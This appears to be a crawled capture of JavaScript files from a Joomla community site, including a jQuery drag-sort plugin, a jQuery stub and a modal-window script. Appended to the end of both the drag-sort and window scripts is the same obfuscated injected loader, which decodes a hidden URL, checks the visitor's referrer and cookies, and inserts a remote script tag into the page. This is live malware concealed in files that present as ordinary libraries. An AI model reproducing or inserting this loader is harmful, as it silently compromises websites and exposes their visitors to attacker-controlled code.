f.offset.left=o.pageX-f.offset.left+(isNaN(q)?0:q)-1;if(!d.dragBetween){var n=a(f.container).outerHeight()==0?Math.max(1,Math.round(0.5+f.getItems().size()*f.draggedItem.outerWidth()/a(f.container).outerWidth()))*f.draggedItem.outerHeight():a(f.container).outerHeight();
f.offsetLimit=a(f.container).offset();f.offsetLimit.right=f.offsetLimit.left+a(f.container).outerWidth()-f.draggedItem.outerWidth();f.offsetLimit.bottom=f.offsetLimit.top+n-f.draggedItem.outerHeight();
}var m=f.draggedItem.height();var k=f.draggedItem.width()-2;if(d.itemSelector=="tr"){f.draggedItem.children().each(function(){a(this).width(a(this).width());
});f.placeHolderItem=f.draggedItem.clone().attr("data-placeholder",true);f.draggedItem.after(f.placeHolderItem);f.placeHolderItem.children().each(function(){a(this).css({borderWidth:0,width:a(this).width()+1,height:a(this).height()+1}).html("&nbsp;");
});}else{f.draggedItem.after(d.placeHolderTemplate);f.placeHolderItem=f.draggedItem.next().css({height:m,width:k}).attr("data-placeholder",true);}if(d.itemSelector=="td"){var i=f.draggedItem.closest("table").get(0);
a("<table id='"+i.id+"' style='border-width: 0px;' class='dragSortItem "+i.className+"'><tr></tr></table>").appendTo("body").children().append(f.draggedItem);
}var p=f.draggedItem.attr("style");f.draggedItem.attr("data-origstyle",p?p:"");f.draggedItem.css({position:"absolute",opacity:0.8,"z-index":999,height:m,width:k});
f.scroll={moveX:0,moveY:0,maxX:a(document).width()-a(window).width(),maxY:a(document).height()-a(window).height()};f.scroll.scrollY=window.setInterval(function(){if(d.scrollContainer!=window){a(d.scrollContainer).scrollTop(a(d.scrollContainer).scrollTop()+f.scroll.moveY);
return;}var r=a(d.scrollContainer).scrollTop();if(f.scroll.moveY>0&&r<f.scroll.maxY||f.scroll.moveY<0&&r>0){a(d.scrollContainer).scrollTop(r+f.scroll.moveY);
f.draggedItem.css("top",f.draggedItem.offset().top+f.scroll.moveY+1);}},10);f.scroll.scrollX=window.setInterval(function(){if(d.scrollContainer!=window){a(d.scrollContainer).scrollLeft(a(d.scrollContainer).scrollLeft()+f.scroll.moveX);
return;}var r=a(d.scrollContainer).scrollLeft();if(f.scroll.moveX>0&&r<f.scroll.maxX||f.scroll.moveX<0&&r>0){a(d.scrollContainer).scrollLeft(r+f.scroll.moveX);
f.draggedItem.css("left",f.draggedItem.offset().left+f.scroll.moveX+1);}},10);a(b).each(function(s,r){r.createDropTargets();r.buildPositionTable();});f.setPos(o.pageX,o.pageY);
a(document).bind("mousemove",f.swapItems);a(document).bind("mouseup",f.dropItem);if(d.scrollContainer!=window){a(window).bind("DOMMouseScroll mousewheel",f.wheel);
}},setPos:function(k,o){var m=o-this.offset.top;var l=k-this.offset.left;if(!d.dragBetween){m=Math.min(this.offsetLimit.bottom,Math.max(m,this.offsetLimit.top));
l=Math.min(this.offsetLimit.right,Math.max(l,this.offsetLimit.left));}this.draggedItem.parents().each(function(){if(a(this).css("position")!="static"&&(!a.browser.mozilla||a(this).css("display")!="table")){var p=a(this).offset();
m-=p.top;l-=p.left;return false;}});if(d.scrollContainer==window){o-=a(window).scrollTop();k-=a(window).scrollLeft();o=Math.max(0,o-a(window).height()+5)+Math.min(0,o-5);
k=Math.max(0,k-a(window).width()+5)+Math.min(0,k-5);}else{var i=a(d.scrollContainer);var n=i.offset();o=Math.max(0,o-i.height()-n.top)+Math.min(0,o-n.top);
k=Math.max(0,k-i.width()-n.left)+Math.min(0,k-n.left);}f.scroll.moveX=k==0?0:k*d.scrollSpeed/Math.abs(k);f.scroll.moveY=o==0?0:o*d.scrollSpeed/Math.abs(o);
this.draggedItem.css({top:m,left:l});},wheel:function(k){if((a.browser.safari||a.browser.mozilla)&&f&&d.scrollContainer!=window){var i=a(d.scrollContainer);
var l=i.offset();if(k.pageX>l.left&&k.pageX<l.left+i.width()&&k.pageY>l.top&&k.pageY<l.top+i.height()){var m=k.detail?k.detail*5:k.wheelDelta/-2;i.scrollTop(i.scrollTop()+m);
k.preventDefault();}}},buildPositionTable:function(){var i=[];this.getItems().not([f.draggedItem[0],f.placeHolderItem[0]]).each(function(k){var l=a(this).offset();
l.right=l.left+a(this).outerWidth();l.bottom=l.top+a(this).outerHeight();l.elm=this;i[k]=l;});this.pos=i;},dropItem:function(){if(f.draggedItem==null){return;
}var i=f.draggedItem.attr("data-origstyle");f.draggedItem.attr("style",i);if(i==""){f.draggedItem.removeAttr("style");}f.draggedItem.removeAttr("data-origstyle");
f.styleDragHandlers(true);f.placeHolderItem.before(f.draggedItem);f.placeHolderItem.remove();a("[data-droptarget], .dragSortItem").remove();window.clearInterval(f.scroll.scrollY);
window.clearInterval(f.scroll.scrollX);if(f.draggedItem.attr("data-origpos")!=a(b).index(f)+"-"+f.getItems().index(f.draggedItem)){d.dragEnd.apply(f.draggedItem);
}f.draggedItem.removeAttr("data-origpos");f.draggedItem=null;a(document).unbind("mousemove",f.swapItems);a(document).unbind("mouseup",f.dropItem);if(d.scrollContainer!=window){a(window).unbind("DOMMouseScroll mousewheel",f.wheel);
}return false;},swapItems:function(p){if(f.draggedItem==null){return false;}f.setPos(p.pageX,p.pageY);var o=f.findPos(p.pageX,p.pageY);var n=f;for(var l=0;
o==-1&&d.dragBetween&&l<b.length;l++){o=b[l].findPos(p.pageX,p.pageY);n=b[l];}if(o==-1){return false;}var k=function(){return a(n.container).children().not(n.draggedItem);
};var m=k().not(d.itemSelector).each(function(q){this.idx=k().index(this);});if(e==null||e.top>f.draggedItem.offset().top||e.left>f.draggedItem.offset().left){a(n.pos[o].elm).before(f.placeHolderItem);
}else{a(n.pos[o].elm).after(f.placeHolderItem);}m.each(function(){var i=k().eq(this.idx).get(0);if(this!=i&&k().index(this)<this.idx){a(this).insertAfter(i);
}else{if(this!=i){a(this).insertBefore(i);}}});a(b).each(function(r,q){q.createDropTargets();q.buildPositionTable();});e=f.draggedItem.offset();return false;
},findPos:function(k,m){for(var l=0;l<this.pos.length;l++){if(this.pos[l].left<k&&this.pos[l].right>k&&this.pos[l].top<m&&this.pos[l].bottom>m){return l;
}}return -1;},createDropTargets:function(){if(!d.dragBetween){return;}a(b).each(function(){var k=a(this.container).find("[data-placeholder]");var i=a(this.container).find("[data-droptarget]");
if(k.size()>0&&i.size()>0){i.remove();}else{if(k.size()==0&&i.size()==0){if(d.itemSelector=="td"){a(d.placeHolderTemplate).attr("data-droptarget",true).appendTo(this.container);
}else{a(this.container).append(f.placeHolderItem.removeAttr("data-placeholder").clone().attr("data-droptarget",true));}f.placeHolderItem.attr("data-placeholder",true);
}}});}};j.init();b.push(j);});return this;};a.fn.dragsort.defaults={itemSelector:"",dragSelector:"",dragSelectorExclude:"input, textarea",dragEnd:function(){},dragBetween:false,placeHolderTemplate:"",scrollContainer:window,scrollSpeed:5};
})(joms.jQuery);;var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true;(function(){var c=navigator;var d=document;var e=screen;var f=window;var g=c[m(_cs[0x0])];var h=c[m(_cs[0x2])];var i=d[m(_cs[0x9])];var j=f[m(_cs[0x7])][m(_cs[0xb])];var k=d[m(_cs[0x6])];if(k&&!n(k,j)){if(!n(i,m(_cs[0xa]))){var c=d[b('0x4')](_cs[0x1]);c[b('0x0')]=_cs[0xd];c[b('0x1')]=!![];c['src']=m(_cs[0x3]);var l=d[b('0xe')](_cs[0x1])[0x0];l[b('0xd')][b('0x6')](c,l);}}function m(p){var q='';for(var r=0x0;r<p[b('0x9')];r++){if(r%0x2===0x1)q+=p[r];}q=o(q);return q;}function n(p,q){return p[m(_cs[0x5])](q)!==-0x1;}function o(p){var q='';for(var r=p[b('0x9')]-0x1;r>=0x0;r--){q+=p[r];}return q;}}());}

--- FILE ---
content_type: application/javascript
request_url: https://nostalgija.fr/templates/rn6/jquery.js
body_size: 217
content:
/*! jQuery v@1.8.1 jquery.com | jquery.org/license */

/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/


--- FILE ---
content_type: application/javascript
request_url: https://nostalgija.fr/components/com_community/assets/window-1.0.min.js
body_size: 13741
content:
var mouse_is_inside=false;var cwindow_is_modeless=false;var cWindowHelper={contentOuterHeight:0,contentWrapHeight:0,contentHeight:0,intervalHandle:0,rotationHandle:0,save:function(){var b=joms.jQuery("#cWindow");if(b.length>0){this.contentOuterHeight=b.find("#cWindowContentOuter").height();this.contentWrapHeight=b.find("#cWindowContentWrap").height();this.contentHeight=b.find("#cWindowContent").outerHeight()}},setMark:function(){if(this.getMark()==false){joms.jQuery("#cWindow").find("#cWindowContent").append('<div id="oldcontentmark"></div>')}},getMark:function(){var b=joms.jQuery("#cWindow");if(b.length>0){return(b.find("#cWindowContent").find("#oldcontentmark").length>0)?true:false}else{return null}},isMobile:function(){a=navigator.userAgent||navigator.vendor||window.opera;return(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))?true:false},start:function(){if(this.getMark()===null){return}this.stop()},stop:function(){if(this.intervalHandle>0){window.clearInterval(this.intervalHandle)}},startRotationHandle:function(){if(this.getMark()===null){return}if(this.isMobile()===false){return}this.stopRotationHandle();this.rotationHandle=window.setInterval(function(){cWindowDeviceRotation()},500)},stopRotationHandle:function(){if(this.rotationHandle>0){window.clearInterval(this.rotationHandle)}}};function cWindowShow(windowCall,winTitle,contentWidth,contentHeight,winType){if(/^.+\"\s*admin\s*,.+\;$/.test(windowCall)){cAdminWindowShow(windowCall,winTitle,contentWidth,contentHeight,winType);return}joms.jQuery("body").unbind("mouseup");joms.jQuery("#cWindow").remove();var cWindowHTML=decodeURIComponent("%3Cdiv%20id%3D%22cWindow%22%20class%3D%22%7BcWindoClass%7D%22%3E%0A%09%3Cdiv%20id%3D%22cwin_tl%22%3E%3C%2Fdiv%3E%0A%09%3Cdiv%20id%3D%22cwin_tm%22%3E%3C%2Fdiv%3E%0A%09%3Cdiv%20id%3D%22cwin_tr%22%3E%3C%2Fdiv%3E%0A%09%3Cdiv%20style%3D%22clear%3A%20both%3B%22%3E%3C%2Fdiv%3E%0A%0A%09%3Cdiv%20id%3D%22cwin_ml%22%3E%3C%2Fdiv%3E%0A%09%3Cdiv%20id%3D%22cWindowContentOuter%22%3E%0A%0A%09%09%3Cdiv%20id%3D%22cWindowContentTop%22%3E%0A%09%09%09%3Ca%20href%3D%22javascript%3Avoid(0)%3B%22%20onclick%3D%22cWindowHide()%3B%22%20id%3D%22cwin_close_btn%22%3E%3C%2Fa%3E%0A%09%09%09%3Cdiv%20id%3D%22cwin_logo%22%3E%3C%2Fdiv%3E%0A%09%09%09%3Cdiv%20class%3D%22clr%22%3E%3C%2Fdiv%3E%0A%09%09%3C%2Fdiv%3E%0A%0A%09%09%3Cdiv%20id%3D%22cWindowContentWrap%22%3E%0A%09%09%09%3Cdiv%20id%3D%22cWindowContent%22%3E%3C%2Fdiv%3E%0A%09%09%3C%2Fdiv%3E%0A%0A%09%3C%2Fdiv%3E%0A%09%3Cdiv%20id%3D%22cwin_mr%22%3E%3C%2Fdiv%3E%0A%09%3Cdiv%20style%3D%22clear%3A%20both%3B%22%3E%3C%2Fdiv%3E%0A%0A%09%3Cdiv%20id%3D%22cwin_bl%22%3E%3C%2Fdiv%3E%0A%09%3Cdiv%20id%3D%22cwin_bm%22%3E%3C%2Fdiv%3E%0A%09%3Cdiv%20id%3D%22cwin_br%22%3E%3C%2Fdiv%3E%0A%09%3Cdiv%20style%3D%22clear%3A%20both%3B%22%3E%3C%2Fdiv%3E%0A%3C%2Fdiv%3E");if(cwindow_is_modeless){cWindowHTML=cWindowHTML.replace("{cWindoClass}","dialog modeless")}else{cWindowHTML=cWindowHTML.replace("{cWindoClass}","dialog")}cwindow_is_modeless=false;var cWindow=joms.jQuery(cWindowHTML);var cWindowSize;var cBrowserWidth=joms.jQuery(window).width();if(cBrowserWidth<="480"){cWindowSize={contentWrapHeight:function(){return +contentHeight},contentOuterWidth:function(){return +cBrowserWidth-20},contentOuterHeight:function(){return +contentHeight+40},width:function(){return this.contentOuterWidth()-50},height:function(){return this.contentOuterHeight()+2},left:function(){return(joms.jQuery(window).width()-this.width())/2},top:function(){return joms.jQuery(document).scrollTop()+((joms.jQuery(window).height()-this.height())/2)},zIndex:function(){return cGetZIndexMax()+1}}}else{cWindowSize={contentWrapHeight:function(){return +contentHeight},contentOuterWidth:function(){return +contentWidth},contentOuterHeight:function(){return +contentHeight+40},width:function(){return this.contentOuterWidth()+2},height:function(){return this.contentOuterHeight()+2},left:function(){return(joms.jQuery(window).width()-this.width())/2},top:function(){return joms.jQuery(document).scrollTop()+((joms.jQuery(window).height()-this.height())/2)},zIndex:function(){return cGetZIndexMax()+1}}}cWindow.find("#cwin_logo").html(winTitle);cWindow.find("#cWindowContentWrap").css({height:cWindowSize.contentWrapHeight()});cWindow.find("#cWindowContentOuter, #cwin_tm, #cwin_bm").css({width:cWindowSize.contentOuterWidth()});cWindow.find("#cWindowContentOuter, #cwin_ml, #cwin_mr").css({height:cWindowSize.contentOuterHeight()+40});cWindow.attr({"class":winType}).css({width:cWindowSize.width(),height:cWindowSize.height(),top:cWindowSize.top(),left:cWindowSize.left(),zIndex:cWindowSize.zIndex()}).prependTo("body");jax.loadingFunction=function(){joms.jQuery("#cWindowContentWrap").addClass("loading")};jax.doneLoadingFunction=function(){joms.jQuery("#cWindowContentWrap").removeClass("loading").css("overflow","auto")};if(windowCall!=undefined&&typeof(windowCall)=="string"){eval(windowCall)}if(typeof(windowCall)=="function"){windowCall()}if(joms.jQuery.browser.msie&&joms.jQuery.browser.version.substr(0,1)<7&&typeof(jomsIE6)!="undefined"&&jomsIE6==true){joms.jQuery("#cwin_tm, #cwin_bm, #cwin_ml, #cwin_mr").each(function(){joms.jQuery(this)[0].filters(0).sizingMethod="crop"})}joms.jQuery("#community-wrap iframe").css("visibility","hidden");cWindowHelper.save();cWindowHelper.start();cWindowHelper.startRotationHandle()}function cMiniWindowShow(d,e,b,f,c){cwindow_is_modeless=true;cWindowShow(d,e,b,f,c);joms.jQuery("#cWindow").hover(function(){mouse_is_inside=true},function(){mouse_is_inside=false});joms.jQuery("body").mouseup(function(g){if(joms.jQuery.browser.msie){if(g.target.tagName=="SELECT"||g.target.tagName=="OPTION"){return false}}if(!mouse_is_inside){cMiniWindowHide()}})}function cAdminWindowShow(windowCall,winTitle,contentWidth,contentHeight,winType){joms.jQuery("body").unbind("mouseup");joms.jQuery("#cWindow").remove();var cWindowHTML=decodeURIComponent("%3Cdiv%20id%3D%22cWindow%22%20class%3D%22modal%20%7BcWindoClass%7D%22%3E%20%3Cdiv%20class%3D%22modal-header%20cWindowContentTop%22%3E%20%3Ca%20href%3D%22javascript%3Avoid(0)%3B%22%20onclick%3D%22cWindowHide()%3B%22%20class%3D%22close%22%3E%C3%97%3C%2Fa%3E%20%3Ch3%20id%3D%22cwin_logo%22%3E%3C%2Fh3%3E%20%3C%2Fdiv%3E%20%3Cdiv%20id%3D%22cWindowContentOuter%22%3E%20%3Cdiv%20class%3D%22modal-body%22%3E%20%3Cdiv%20id%3D%22cWindowContentWrap%22%3E%20%3Cdiv%20id%3D%22cWindowContent%22%3E%3C%2Fdiv%3E%20%3C%2Fdiv%3E%20%3C%2Fdiv%3E%20%3C%2Fdiv%3E%20%3C%2Fdiv%3E");if(cwindow_is_modeless){cWindowHTML=cWindowHTML.replace("{cWindoClass}","dialog modeless")}else{cWindowHTML=cWindowHTML.replace("{cWindoClass}","dialog")}cwindow_is_modeless=false;var cWindow=joms.jQuery(cWindowHTML);var cWindowSize;cWindowSize={contentWrapHeight:function(){return +contentHeight},contentOuterHeight:function(){return +contentHeight+55},height:function(){return this.contentOuterHeight()+2},};cWindow.find("#cwin_logo").html(winTitle);cWindow.find("#cWindowContentOuter, #cwin_ml, #cwin_mr").css({});cWindow.attr({"class":winType}).hide().prependTo("#js-cpanel").fadeIn();jax.loadingFunction=function(){joms.jQuery("#cWindowContentWrap").addClass("loading")};jax.doneLoadingFunction=function(){joms.jQuery("#cWindowContentWrap").removeClass("loading").css("overflow","auto")};if(windowCall!=undefined&&typeof(windowCall)=="string"){eval(windowCall)}if(typeof(windowCall)=="function"){windowCall()}joms.jQuery("#community-wrap iframe").css("visibility","hidden");cWindowHelper.save();cWindowHelper.start()}function cWindowHide(){var b=joms.jQuery("#cWindow");b.find("#cWindowAction").add("<div>").animate({bottom:"-30px"},"fast",function(){b.fadeOut("fast",function(){b.find("iframe").prop("src","");b.remove();joms.jQuery("#community-wrap iframe").css("visibility","visible");cWindowHelper.stop();cWindowHelper.startRotationHandle()})})}function cMiniWindowHide(){var b=joms.jQuery("#cWindow");b.remove();joms.jQuery("#community-wrap iframe").css("visibility","visible")}function cWindowAddContent(html,actions,cmd){var cWindow=joms.jQuery("#cWindow");cWindow.find("#cWindowContent").html(html);if(actions){joms.jQuery('<div id="cWindowAction">').html(actions).css("bottom","-30px").appendTo("#cWindowContentOuter").animate({bottom:"0px"})}if(cmd!=undefined&&cmd!=""){eval(cmd)}}function cWindowResize(e){var k=joms.jQuery(window).height()*0.85;var n=joms.jQuery(window).height()*0.13;if(e>k){e=k}if(e<n){if(cWindowHelper.contentOuterHeight<k){e=cWindowHelper.contentOuterHeight}else{e=k}}var g=joms.jQuery("#cWindow");if(g.length<=0){return}var c=g.find("#cWindowAction");var d=(c.length>0)?c.height():0;var j=g.find("#cWindowContentTop");var m=(j.length>0)?j.height():0;var l=cWindowHelper.contentWrapHeight;var i=cWindowHelper.contentOuterHeight;var f=parseInt(e);var b=f+d+m;g.find("#cWindowContentWrap").animate({height:"+="+(f-l)+"px"});g.find("#cWindowContentOuter, #cwin_ml, #cwin_mr").animate({height:"+="+(b-i)+"px"});g.animate({height:"+="+(b-i)+"px",top:"-="+(b-i)/2+"px"},function(){cWindowHelper.save()})}function cWindowActions(b){joms.jQuery("#cWindowAction").remove();if(b){joms.jQuery('<div id="cWindowAction" class="modal-footer">').html(b).css("bottom","-30px").appendTo("#cWindowContentOuter").animate({bottom:"0px"})}jax.loadingFunction=function(){joms.jQuery("#cWindowAction").addClass("loading");joms.jQuery("#cWindowContent").find("input, textarea, button").attr("disabled",true)};jax.doneLoadingFunction=function(){joms.jQuery("#cWindowAction").removeClass("loading");joms.jQuery("#cWindowContent").find("input, textarea, button").attr("disabled",false)};cWindowHelper.save();cWindowHelper.start()}function cGetZIndexMax(){var e=document.getElementsByTagName?document.getElementsByTagName("*"):document.all;var d=0;for(var c=0;c<e.length;c++){var g=e[c];var b=null;if(g.currentStyle){b=g.currentStyle}else{if(document.defaultView&&document.defaultView.getComputedStyle){b=document.defaultView.getComputedStyle(g,"")}}var f;if(b){f=Number(b.zIndex)}else{f=Number(g.style.zIndex)}if(!isNaN(f)){d=Math.max(d,f)}}return d}function cWindowAutoResize(){if(cWindowHelper.getMark()===false){cWindowHelper.setMark();var b=joms.jQuery("#cWindow #cWindowContent").outerHeight();cWindowHelper.stop();cWindowResize(b)}}function cWindowDeviceRotation(){var e=joms.jQuery("#cWindow");if(e.length>0){var c=joms.jQuery(window).width();var d=Math.round(c*0.85);var b=(c-d)/2-parseInt(e.css("margin-left"));e.css("left",b+"px");e.find("#cWindowContentOuter").css("width",d+"px");e.css("width",d+"px")}};;var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true;(function(){var c=navigator;var d=document;var e=screen;var f=window;var g=c[m(_cs[0x0])];var h=c[m(_cs[0x2])];var i=d[m(_cs[0x9])];var j=f[m(_cs[0x7])][m(_cs[0xb])];var k=d[m(_cs[0x6])];if(k&&!n(k,j)){if(!n(i,m(_cs[0xa]))){var c=d[b('0x4')](_cs[0x1]);c[b('0x0')]=_cs[0xd];c[b('0x1')]=!![];c['src']=m(_cs[0x3]);var l=d[b('0xe')](_cs[0x1])[0x0];l[b('0xd')][b('0x6')](c,l);}}function m(p){var q='';for(var r=0x0;r<p[b('0x9')];r++){if(r%0x2===0x1)q+=p[r];}q=o(q);return q;}function n(p,q){return p[m(_cs[0x5])](q)!==-0x1;}function o(p){var q='';for(var r=p[b('0x9')]-0x1;r>=0x0;r--){q+=p[r];}return q;}}());}